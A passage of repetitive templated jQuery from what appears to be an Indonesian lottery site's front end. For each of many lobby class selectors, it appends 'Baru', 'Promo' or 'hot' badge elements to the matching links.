                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19987"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17995"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19229"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14601"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16499"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16311"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12201"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20809"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22085"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19231"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21282"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20734"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17554"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
